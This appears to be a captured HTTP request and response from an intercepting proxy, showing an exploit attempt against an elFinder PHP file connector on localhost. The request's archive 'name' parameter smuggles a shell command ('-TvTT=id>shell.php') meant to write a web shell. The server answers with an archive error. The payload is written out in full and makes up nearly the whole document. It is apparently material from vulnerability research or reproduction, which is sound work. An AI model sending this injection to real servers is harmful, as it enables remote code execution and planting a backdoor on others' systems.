 Request
Raw Params Headers Hex
GET
/php/connector.minimal.php?cmd=archive&name=-TvTT=id>shell.php%20%23%20a.zip&target=l1_Lw&targets%5B1%5
D=l1_Mi56aXA&targets%5B0%5D=l1_MS50eHQ&type=application%2Fzip HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 Oct 2024 05:38:04 GMT
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.4.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=5a14fef3faa642a0d2a667d5d0f7b381; path=/
Content-Length: 24
Connection: close
Content-Type: application/json; charset=utf-8
{"error":["errArchive"]}